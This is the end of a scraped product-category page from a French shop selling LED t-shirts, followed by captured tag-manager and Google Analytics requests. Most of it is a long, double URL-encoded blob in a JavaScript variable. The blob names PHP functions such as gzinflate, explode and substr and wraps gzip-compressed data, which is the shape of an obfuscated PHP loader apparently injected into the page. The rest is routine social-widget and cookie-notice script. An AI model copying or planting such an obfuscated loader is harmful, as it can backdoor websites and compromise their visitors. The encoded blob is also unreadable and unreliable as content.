e%2515d%2587%25BA%2502%2596%25A7%25D6%2502%2519%25AFV%251A%25F7%25CE%252F%25D7%25AFmf%25E9K%25D8%25C3%258D%25A5%2583%2B%259D%251A%25A6N%25A0h%25D2%253D%25EE%257C%25AA%25A2%258B%25A8L%25F4%25F9N%25BB%2503%25BA%25D2%25FC%25E7h%257E%2560%2518%2596bk%25F9%2589%25D8%25CAt%250D9%252F%2597%2593x0%25DAi%25B7Mg%25AFA%259A%25A28%25E3%25F9%252F%2592%25F6w%2521%25BAq8%25D5G%2515%2595y%25BC%25ECU%25E2%25F8t%25A1%255B%250C%2511%25A6%25EE%255Eo%252A%257C%255DPh%25C6%25BA%25CA%2599%2599%25C4%252C%25B3%25C29%2596%2500%2505%25EAz%2599%25E5Vs%2B%25FA%2519f%2585%253C%2503h%250D%25F2%25A6%25F6%2585%25AE%25DFu%251A%2516%259E%25C7%25C8%250FH-%25BD%25EB%2514%2596%25D5%25DA%2505%252A%25FFD%250E%25B7%251A5%2528%2597%25A7%2597%25DD%25F1%25070%2595%2598%255E%25B2%2505%25B6l%2504%25BCs%259B%25CE%25917%25BC%2510%25DD%2512%25D0%25BF%25E3%25D3%251B%25AC%2580%2519%253B%2584%2519%25DC%25EA%25B6%2B0l%25AF%25F8%253C%2508%259C%25F2%2500H%25276%25CA%2510%25F6%2510U%2500%25E4X%2586%258C%25C1%2593%25BE%25DD%25AEK%2523%251A%255C%25C5%2512%25BA%25EE%25A4.q%25AC%255D%258B%25B9N%2598h%25EB%25AB%25D3i%251E%2516%25EE%25B84%2514%25DFS%25D9g.z%2583%252F%2529%253D%25CD%2517%2589%25DC%25B4%2596%251A%2593%25BD%25D8Kb7%251Di%2502c%2511%2593%25D45c%25A7_%25E0%257DxC%25D3%25BD%2587%2588%255C%2503%251C%2514%25CF%2599%25F7%25CF%25B50%255E%255E%2527Cm%2514.v%25F7I%25B3%2580%25C9%251A%258E-HG%25D3%25C4A%258Ft%2516%2590%2589%25BE%25CA%2517%2588%25F1%259E%25C2L%258C%2517W%257E%25F0%258B%25CA%25A8%2560%2596%251A%25CEc%25A3%2507R%253E%25A4%25ECn%250C%258A4%25EE%2580G%25CC%25CC%2592eG%25A1%25E8%25CB%252A%25C9%259C%2514m%2501%25B3%250Bb%253D%255B%25CD%2587n%25BA%25DA%25B48%25F6%25E4_%25B9%25E0%257C6w%2505%25F8%2596y%250B%258A%25F3%2589%25AEv%25E1%25B6%25D7%25D1%25EC%25FE%25F2%2507%25E3%258D%2598%25F4T%2589%259Bx%257E%2511%25F1%25F6%2585%25F2%25C9%250Cy%25A3%2581i%25A9%252F%25D4%2508%2505%2505%252A%25BF%258C%25F0%25F2%2504K%25D9%2519%25E9%25B26%25AD%2580%25FB%258AX%25DAe%2528%25BFwN%25CD%252B%251B%25CD%25B3R%2590%2524%258F%25D0_%25AD%2540%25EF%2594%25FD%255B%25FF%25DA%259E%2599b_-%2512%250F%25DD%2597%252CNP%25CD%25E49%25EA%25E8%25ABdt%25F8%2597%253Do%25EF%257D%25E0%25A1%25C6%2595%25A84%25E3F%25E3%2511d%25A0%2517%2598%2525%251A%251E6%255E%2525%25F2G%25D2%2513%25EB%259Fh%2582Rm%25E4%25CF%25AEh%259B%25B7%251E%25D4%252A%2583%25B6%2592%25F0%253B%25AA%2593%25E9KA%25BA%258Cn%25A5M%2585%25D4%25AFr%25AEKp%257E%251CJ%250A%2513%25BC%2500%25BE%25AF%25BC%258E%25EEnh%2524%25FF%2589%25EB%251E%25CE%2591%25F7%2504%25F2%25BCn%25F7-%25EC%25AD%25A9%25FEm%25BC%253A%250C%25CEC%255B%25B2%258C%25A0%253E%25FCj%25C4LWW%2589%2598%25249k%255C%25D1%2522Jx%25EE%2514%2522%255Cu%2582%251C%2597X%2528%2540%253D%2523%25A5%255C0%25A2%25FC%2510%2587d%25BC%25874%2510%25C9%2519I%2529Z%253B%255D%25FEb%25B3%2580%2583%250A%25AD1K%25E2%257B0%25ED%25C3%253C%25C8%25BCZ%2516%250C%25C3%2590%25AF%25D7y%2506%25D4%25F2%25DD7%25FC%25E9lm%2504%2599u%258F%25E6%2594%25A0%25B3%25AF%25BD4%2510%25EBM7%258B_%257D%2522%259E%25F1%2517yx%25D0%253B%2523%25A2%253B%259A%2503x%25E3%251E_avwBAe%2594%25EA%251A4%25EF%259F%258B0P%25B8%2521%25B0g%25E4%25FE%25F8k%251Eq%259A%2586%2590%259D%25A0%25C9iD%25FBk%25F5%258F%25BE%2519q%259E%2591%2588gD%25A5%25F2%250F%258C%252A%257D%25EBQ0%2529%25FFw%2516%2524p8%253B%2510%25A5%253Cq%25CD%25CB8p%2508%25E2%25EB%250E%25090F6%259B%25C1TB%25B4%25B3%25AC%25AD%25D0t6%25E2G%257D%25E2%25B2%257E%25F0m%25E3%25F4p.pF-N%253D%25A7%25A1%257F%2509%25FF%25A9%2508%25B3%25BDA%25B5%25AA1%258A%253B%2593e1t%25F3q%2505%2521%25EA%259C%258C%25DA%25BC%25A6I%25D3%25D6%2503%253D%2590fm%25F4%25F6%25F24%25F7%25AAv%25D1%25E1l%25C8%25F2%25CBQ%2595%259DX%258B%25C7%25E7%25D4V_%250A%25BA%251A%25BB%252C%25DA%25EB%2512%25C5%25FA%25A0%252Bk%250E%2B%25EB%251E%257B%25F3%25AD%2507u%25DA%250C%2513%25CE%250E%250E%258Dj%25BD%259A%25961%25C5%25E2%25CA%25FA%25A8%25E6J%25B1%257C%2581%25FA%25B1K%25A0%2517%25CF%25AF%25BB%25FA%252CCyE0%2592%2515%2582%2517%2512GZ%25CD%25B8%25B3%259Fb%25C5%25F3%253B%2597WzY%2540%257D%252F%2528F%25DD%25F8s%2528%25B9%253D%258Ba%25A9S%25B0%253F%2589%2515%259A%25CE%25E5J%25EC%25A4pl%25B66%250C%25E9%25DC%2522%2507%25D4%25C7%25A2%25B8cx%2596xK%25FAnkJD%259D%257D%25162%25FDw%2504uUg%2587%25D7%2540k%257D%25E8%2510l%25A0%25E8%25C9j%250FY%2506%25BC%255DT%2598%25A4J%2505%250C%25B8Fo%25A6%25BE%25B929%253E%259E%2B%250D%25A5S%25E6C%250Et%2501%250C%25B9%25AD8%25F5j%251F%25DFM%2511%251Cg%2592%25025f%25BF%2595%255B%25B1t%25264%25D7%255C%250D%2586mt%2514K%25FE%2598_x-%257CweR%25F2%252AI%2513%251B%25F8%255C%2515%25A9%2509%253B%25B4%25F4%25F1%2510y%250F%25ADg%257De%25D2%25A2%255B%25DA4%25B0k%259Ej%258A0%257D3%2508%25C9%250B%257D%25B7%25C17u%25B5w%25BF%25EBb%25D1%25A5%2585mr%255B0sU%25AE%2592%25E5F%25E6%25F0%2524%25E6%25C2J%25B2%255B%25CE%25E2%25A3%25A6%258D%252C%25D1%25B0%25F6%25AD%253A%2585%2582a%2599%25A6%258D%25F0%25F2%25B6y%2586%25FC%251FX%2594%258B%25A4H%25FC%2594w%25A5t%2519%255C%2593K%25A9%251CS%25B09%25D1%2526_%25BB%2595%25EA%25E4%2594%25DD%25F3%25A6z%2522F%25D5%255D%25E2e%257DQ2%2598n%253A%253BK%25D3%25EB%25D4%25D4vC%25BC%25F8%25DBK%25C0Rf%25A4%25E3aw%257F%25A4Y%255D7%25BF%25B0s%257F%2580e%25FB9%250A%25C8s%25115%25C7%2521%2521t%25D7%25DF%25C2%2590%2587%25AE%250B%2508%25CE%250B%25D7IT%2522Yg%25DE%25D0p%25F8%25D9%2502%2584%252CO%25B1%25ADP%25E2%2527%2507%253D%2523%257C%2592K%255B%25E5%2586g%25CF%25B7%25E6%25C8%25B1.%25FA%25155bXoo%25BF%25C6%257CD%25F7%25A5%2517m%25DF%25DDg%25E33Kuh%2580%258D%25F9%250D%25D6%2525%253F%25AEWI%25EF%2522%253C%253E%2585%25A4D%25E6GN%25E73%25DF%25D8mB%2522%250A%252F%252F%25B4R%25CD%2509%2504%25BD%25CE%251C%257E0y%25B7_%25A5a%2528%25D5%25D1aq%25EE%25860%250E-%25BE%25F9%25FB%25E7N%25F6%25CB%25FD%25A2%25C1%252BG%25E5%25E1%25EE%25F8%2BJ%2521%25BB%25C7%25B8%2509%255C%2523%25810%25F6v%25D6%257F%25C7%25DD%253E%2583C%2510%2592%25C9%2506I%25F9%2512%25B3%25081%25B5%259C%258E%2587%25DDD%259D%258Ey%25A5%2592%2595%251B%25E9%257D%259E%25E3%255E%25ECo_g%25F1%25E0%2580%2502%257C%25B0P%2586%258E%252F4%258B%258E%251F%25DAm%25D1%2517H-%257D%25A4%2592%2595%25A3x%25E4Rf%258Aj%259A%25CA%25F4%25A7YJ%2514Yd%25A6%250E%25CD%25C9%25CDg%2591%25BAI%250D052%259D%25B6%2583%25AF%25B1%25B5%2501%25A6%2510%25AA%25D9Y%2523%25BE%2502Fg%25A3%25B9%255E%2500XX%252C7%25CE%25FA%25CE%257D%253B%25FF%2505%257E%252Au%255Ci%2507%2500%2500&%D0%DB%FA%5B0%5D=error_reporting&%D0%DB%FA%5B1%5D=define&%D0%DB%FA%5B2%5D=%25C6%25C0&%D0%DB%FA%5B3%5D=%25E6%2597&%D0%DB%FA%5B4%5D=%25C6%25C0&%D0%DB%FA%5B5%5D=explode&%D0%DB%FA%5B6%5D=%257C%2502%257C%2504%257C%2503&%D0%DB%FA%5B7%5D=gzinflate&%D0%DB%FA%5B8%5D=substr&%D0%DB%FA%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%2501%2517%2506%25E8%25F9error_reporting%257C%2502%257C%2504%257C%2503define%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503%25E7%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503explode%257C%2502%257C%2504%257C%2503%257C%2503%257C%2501%257C%2506%257C%2502%257C%2504%257C%2503gzinflate%257C%2502%257C%2504%257C%2503substr%257C%2502%257C%2504%257C%2503%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503mUm%258F%25A38%2512%25BE%25D3I%25FBk%25EE%2583%2581%25D0%25EA%255EiuZ%2582%259D%2584%25C4N%25DB%25F8%2505%25FC%25A5%2505%25185%2509%2586%25D0%2509%25DD%2521h%257E%25FC%25F9%2526%25DDs3%25AB%2595%2510PUT%25D5%25C3%25E3z%2519%25CE%2527%25F3%25D2%2514%2597%25E6%25DB%25BF%25BE%25FD%25F3%25DBoeq%25A9%251F%2516%252F%25A6%25AEN%25A6%25BE%25ABv%2529%2518w%25A9%25B7d%25C2%2524%25FC%2510%25C5L%2526%2522%2515%253A%25A1%2500%2509%25F6%25DD%2506%25C6e%25EB%2525%25A9%2560M%25DD%2592%2598%25AA%25E9Y%2503%2514%25A4%2522%25894%25B02%250F%2586%25B7b5m%25A4%258D%2508%255E%25C9%251D%25E9%251AP%25AF%2508%25CD%25B9%250EsO%25065%25BC%2500%2503%2518Sb%25D8%2595%25DE%2590%2514k%257D%25E4-bL%255C%25B7%25D4%25A2%25C8x%2589%2560b%2522T%258Dk%25CA%2591d%25229qA%2598%25B4r%25C1%25B2%2521%2512m%25D2s%25AB%2597T%2519B%25FDio%25BA%2524%2593%2519%2593%25D8KN%251A%251AYC%252B%25A8%25D2K%250DBE%255B%25F4%25C1%25E9%25B0fj%25F2%259CM%25D5%252A%2519%25E51JX%25C7%25AE%25AA5m%25B5b%251B%25AE%258CL%25D1%25C6K%2585%255C%25604%2540%25AA%25E4%25CA%25CCQ%25C8%25D5%2510a%25E1%25BD%25D1%25AC%25D93%25E8%2585%253C%251B%25DA%255C%25E8%2500%25AF-%25A9%255B89%250E%25FEb%25F3%2590%25CC%259A%25B8n%25D1%2596vf%252F%25DB%2524R%2592E%2505%25D0%258A%25CB%2584%2518%2B%25DD%253F%25BBK%25A2%2584At%2595%25AB%25CD%250D%25AB%2509%25CBvqU%25B2IK%25E8q%2596U%25DBtm4C%259A%25091B%25DA5%25DB%25BC%250B%25D3rEF%25A2%25A6%2596%2582%2524%25CF%25A5I%25CB%250E%25E5%25A2%251F%2512%25D6n%25AEZ%2592%2525Wl-2%25D3k%2B%2507.%25E0%2595%2501%25C2%252Bax%25AA63C%2508%25D1W%25C7%259B%2594%2511%25E5%252C%25A1-%250B%25E8%25FD%25DB%251DUONv%25DC%25AFtO%258F%25C92%25EF%25B5%2512%25C2%2526U%252C%25DF%25E8%258CF%2587%25F7%25B2GU%2580%2501%25CA%25EA5%255B%25A4-y%25A0m%25E8s%25D1%255E%251Dw%25E9%25B2%250B%2581%25E2%258C%25EE3D%25E91%250F%25C8%2591%25BD3n%2510%255E7%25BC%25EA%25B1W%25B6%25A7%25059%25B80%257Drc%25C2%25CB%25250%25CA%25E1%25D5%25FB%25185%2584o%25BC%25B2%258F%253E%25F8%25CC%25AC%2580%2526%25D4%259E%25F3%25F7%2587%25D8%2521%25D8%25961%2506f%2586%25A1%25EA%253CX%25AA%25D7%2505%258B%25ED%2583%255EID%25C5%2513%25C1J%251F%25DC9%250D%2512%25247%25B1J%25962%2523%250B%25A2%25C6%259C%2582%2513p%2598%2584B%258DO%25FC%25C7%2590%25B5%2523%2596H%25EEv%2501%25DA%2596%25AB%2593_%25B9%253A%2510%25FE%25D3%2512%25B7Cj%25BA%251C%25B8x%2585%250E%2522%2591%252B%25D9%2593%25EEz%25C3%25EBa%2529f%25BB%25DD%25AB%25DCsgq%252C%2580%25DC%2508%258F%253D%25F3%2596%25A1T%258D%25D0%2505F%255B%2540n%25A2EW%2505I%25A8%2503zK%25E7h%25B1lm%25ABd%2594%25E2%252C%25B2%25A9%2587%25DE%25B4gd1%2523%25AE%25B3%2504W%250A%255C1%25B4%253E%25EF%2508b%25AB%2506V%2560%25C2%2585M%2504%255E%2525k%2502l%2586%2583%25DC%25A7%25AE%25CE%25B4%2587%25CE%2526%25B0%2587%2512%250Co%257C%25B6%25B1%2599%25F1%2596%25C0%25F1%25C6%25DB%25F1%25C6%25A4%25B4%2586%255B%25A4%2503%258Dt%2516%25B5ln6THE%25C1%25B8.%253B%2512%2599%2598%25E8%25DA%259E%257C%25ED%25E8%25D9%25AB%25A9%2511%2Bt%257D%25E8-%25A9%2540%25EB%25C2%25CA%2507j%2513B%258F%25D1%25F7%255E%25D2%257F%250E%25D0%25E5%25CAh%259B%2508%25AD%25C2%25A8%255E%250DX%25AB%2526qx%25E62%2560%2502w%258D%25AFW9%25A0%25BE%25DC%25E8%25F5%25F0%25A3%258FRD%2588%259B%2507%2590J%25D3S%25CBl%25D9%25A2E%25D1N%25B6%2580%25ED5%25EF%25C9%25C7%25B2%25FF%251B_%2519%257D%25FA%25BA%25FC-%25EA%25F6P.%2525D.%2506%25DA%25EC%2580%2517ahb%2511%25A0%25B5%2500%25F6%2580%25DD%253Cp%257D%251E%251B%25EF%25ABF%2511%25A3%251Cn%2529%2510%25E1%255E%25B0%25A9%25F4%25BDAfp%25DE%25CE%25CD%25B3%258C%25ED%25B1%2588%25AB%259B%25E0%2589%2590%25ED%252B%25A0%25EE%25C0w%2560q%25DD%25CE%25D1%25D1tC%25C7%257C4Vss%2560bh%25DD%25F9%252A%25A2%2510d%25B6%25F1%25D2%25D9v%25C4%25CD%2511%25F2%25E7p%25A8%25C0%2500%2599%2522%251Bg%25EF%25F7%25EAI%2512i%25AD%255E-f%25E9ia%258Ed%255D%25F5%25AE%259Fm%25B3%25E4R%25CA%253A%25D6%25D8%25D5%25DD%25FC%25BF4EF%2581%2582%258C%25A7%2522%250F%25C5l%259Ee%2597%257F%2588Y%25E6%25F9%25ED%2509%252C%258F%25A8%25C0b%25BAP%2591%255Cx%2560%25DF%25D3%2519%25B9%25DE%259D%258EX%2585H%25A2%25E1Y%2588%25E9%25A6%2595%2589%25A8%2508%252F%2515%2524n%25B6%25E87%2591%25B5%259E8%2592g%25D1%25CB%253D%25CB%25A2%251B%255E%255D%25CF%25CA%25D5j%251D%25DB%258C%257B%253A%2560%25FEf%259B%25CA%25A8%2528%25EC%25E0%25D7%2510%259D%25AB%255E%25AArF%25D0t%258B%2540ZB%25F6r8%25EC%257C%250FW%257E%25B2%2590%25EB%2508%25EE%25E18%25ECQ%25B3%25ADE%25E3j%258F%2586L6o5b%2527%2529%2507%25CB%25B8%25BDV%2500%259F%25B1%25D4%250F%25E2%253A%25B4%2585%25B0A%2525%259E%258AJ%25D8%2523%25B5%25F8Z%258A%25C7%25C9%25F5%25E5%2540d%250Ej%25AB%253D%25AC%259E%2522%250A%251EC%2503%25C3%253E%25F5%25BDb%250F%2589%252F%253A%25EF%25CA%258E%2510p%258E%25E7%2522%2583%2580y%25C9%25B3%25E3%25DC%253A%25BE%2511%2591%25C9e%25D9%253E%25FA%25A4%2527q%25E1%2525%251F%25F2hOy%25CF%25DE%255C%259D%2591%250A%2584py%25B8%25EF%250E%2526B%25B8%2581%2504%2509%25CB%25DC%25FC%25B21%2595%250C%25DDw%250E%25F8%25E3%25BE%2581NC%25DD_.%25F6%25E5%25B5%251E_%2586%25F7%25D2%251E%25AA%25B6%25BE%25DDM%25F7%25FBe%253C%25BF%255C%2506%257B%2518%25EFbuz%25EF%25C7_%255D%25EFn%252Fu_%259Do%25C3%25F8%25CB%25AEs%25BA%251F%25BB.%25FE%25FD%25FE%255Cs%25FE%25FC%25B2%25DE%25A7%25FC.%25FE%25DB%257C%25EA%25CBC%25EF7%25F5t%2517%258A5%2503U%257C%25FA%25D8%25CDp%25C2%25E9%2522%25C4%25CB%25C5Db%25FC%258E%25E7%25D7O%25E0%25D5%25FB%25D9%25BE%251C%25FA%252F%255C%25FF9%251E%25FFx%257C%25FA%25C9t%25A9%25C7%25D3%2517%259A%25FCg%259Fz%25AA%25AB%259F%25C4%25CA%259E.%259F%2508%258F%2597S%25FF%25CBzvp%257C%2507%25EB%258B%2588b%25BC%25DC_%25EBi%25B0%253F%253E%25FA%25F6%257F%259E%25CE%25F5%2560%258B%25EAS%25FF%258F%25BF%25B08%259C%253E%25BD%25AB%2597%25FE%25BD%252B%25EB%25F3%25A7%25F4%2525%25FE%25FE%25C9%25C3%25B9%25E8%25CD%2527%2509%25E7sq%25FB5%25E8%25A1%25FB%2529%25F3w%25BCw%258A%25FF%250B1%250C%25C6sk%2508%2500%2500%25DD%2582%2560%259C%2517%2506%2500%2500';var roundMode=2;var static_token='e27915a93fd33f80166637d286c7c07b';var tm_cps_carousel_auto=0;var tm_cps_carousel_auto_control=0;var tm_cps_carousel_auto_hover=0;var tm_cps_carousel_auto_pause=0;var tm_cps_carousel_control=0;var tm_cps_carousel_hide_control=0;var tm_cps_carousel_item_scroll=0;var tm_cps_carousel_loop=0;var tm_cps_carousel_nb=0;var tm_cps_carousel_pager=0;var tm_cps_carousel_random=0;var tm_cps_carousel_slide_margin=0;var tm_cps_carousel_slide_width=0;var tm_cps_carousel_speed=0;var toBeDetermined='À définir';var token='a7cb6f3e298cc307aabcc374f4dccb26';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://www.heartjacking.com/themes/theme1307/cache/v_569_607889be778606d5fc58a1ce6a5f44f5.js"></script> <script type="text/javascript" src="https://www.heartjacking.com/themes/theme1307/js/slick.js"></script> <script type="text/javascript" src="https://www.heartjacking.com/themes/theme1307/js/jquery.easeScroll.js"></script> <script type="text/javascript">/* <![CDATA[ */;var jQuery144=$;;$(document).ready(function(){if($('div#fb-root').length==0)
{FBRootDom=$('<div>',{'id':'fb-root'});$('body').prepend(FBRootDom);}});(function(d,s,id)
{var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.async=true;js.src="//connect.facebook.net/fr_FR/all.js#xfbml=1";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));;window.___gcfg={lang:'fr'};(function()
{var po=document.createElement('script');po.type='text/javascript';po.async=true;po.src='https://apis.google.com/js/plusone.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(po,s);})();;!function(d,s,id)
{var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");;var pspc_labels=['days','hours','minutes','seconds'];var pspc_labels_lang={'days':'days','hours':'hours','minutes':'minutes','seconds':'seconds'};var pspc_show_weeks=0;var pspc_psv=1.6;;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').fadeOut(1500);setcook();};;$(document).ready(function(){document.getElementById('ultimategooglerichesnippets').style.display='none';$('.ultimategooglerichesnippets').hide();});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.heartjacking.com/fr/module/cdc_googletagmanager/async
body_size: -43
content:
{"userId":"guest_34504781","userLogged":0}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=746780167&t=pageview&cu=EUR&_s=1&dl=https%3A%2F%2Fwww.heartjacking.com%2Ffr%2F50-t-shirts-led-lumineux-femme&ul=en-us%40posix&dt=T%20Shirts%20Lumineux%20Led%20Femme%2C%20Tee%20Shirts%20Message%20Led%20!%20-%20Heart%20JacKing&sr=1280x720&vp=1280x720&_u=aGBAAEALAAAAACAOI~&jid=1463830686&gjid=743672283&cid=2147471018.1769344760&uid=guest_34504781&tid=UA-115531345-1&_gid=1354167719.1769344760&_r=1&_slc=1&gtm=45He61m1h2n81THG573Xza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115938466~115938468~116491844~116682875~116988315~117025847~117041588~117042505&il1nm=category&il1pi1nm=T-Shirt%20Led%20Rouge%20Femme&il1pi1id=198-193897&il1pi1pr=24.9&il1pi1br=Heart%20Jacking&il1pi1ca=T-Shirts%20Femme%20Message%20LED%20Lumineux&il1pi1va=M%20(Medium)&il1pi1ps=1&il1pi2nm=Tee%20Shirt%20Lumineux%20Femme%20Message%20Bleu&il1pi2id=199-193961&il1pi2pr=34.9&il1pi2br=Heart%20Jacking&il1pi2ca=T-Shirts%20Femme%20Message%20LED%20Lumineux&il1pi2va=M%20(Medium)&il1pi2ps=2&il1pi3nm=T%20Shirt%20Lumineux%20Led%20Stiletto&il1pi3id=180-193705&il1pi3pr=19.9&il1pi3br=Heart%20Jacking&il1pi3ca=T-Shirts%20Femme%20Message%20LED%20Lumineux&il1pi3va=M%20(Medium)&il1pi3ps=3&il1pi4nm=T%20Shirt%20Led%20Orange%20Femme&il1pi4id=200-194025&il1pi4pr=24.9&il1pi4br=Heart%20Jacking&il1pi4ca=T-Shirts%20Femme%20Message%20LED%20Lumineux&il1pi4va=M%20(Medium)&il1pi4ps=4&il1pi5nm=Tee%20Shirt%20Led%20Rose%20Lumineux%20Femme&il1pi5id=202-194153&il1pi5pr=34.9&il1pi5br=Heart%20Jacking&il1pi5ca=T-Shirts%20Femme%20Message%20LED%20Lumineux&il1pi5va=M%20(Medium)&il1pi5ps=5&il1pi6nm=Tee%20Shirt%20Lumineux%20Led%20Blanc%20Femme&il1pi6id=201-194089&il1pi6pr=34.9&il1pi6br=Heart%20Jacking&il1pi6ca=T-Shirts%20Femme%20Message%20LED%20Lumineux&il1pi6va=M%20(Medium)&il1pi6ps=6&il1pi7nm=Tee%20Shirt%20Equalizer%20PinkHeart%20Femme&il1pi7id=188-193833&il1pi7pr=19.9&il1pi7br=Heart%20Jacking&il1pi7ca=T-Shirts%20Femme%20Message%20LED%20Lumineux&il1pi7va=M%20(Medium)&il1pi7ps=7&il1pi8nm=Equalishirt%20Heartist%20Lumineux&il1pi8id=183-193769&il1pi8pr=19.9&il1pi8br=Heart%20Jacking&il1pi8ca=T-Shirts%20Femme%20Message%20LED%20Lumineux&il1pi8va=M%20(Medium)&il1pi8ps=8&il1pi9nm=Tee%20Shirt%20Lumineux%20Led%20Vert%20Femme&il1pi9id=204-194281&il1pi9pr=34.9&il1pi9br=Heart%20Jacking&il1pi9ca=T-Shirts%20Femme%20Message%20LED%20Lumineux&il1pi9va=M%20(Medium)&il1pi9ps=9&il1pi10nm=Tee%20Shirt%20Lumineux%20Led%20Multicolor%20Femme&il1pi10id=203-194217&il1pi10pr=34.9&il1pi10br=Heart%20Jacking&il1pi10ca=T-Shirts%20Femme%20Message%20LED%20Lumineux&il1pi10va=M%20(Medium)&il1pi10ps=10&z=457120724
body_size: -451
content:
2,cG-P3HXXS8Y2Y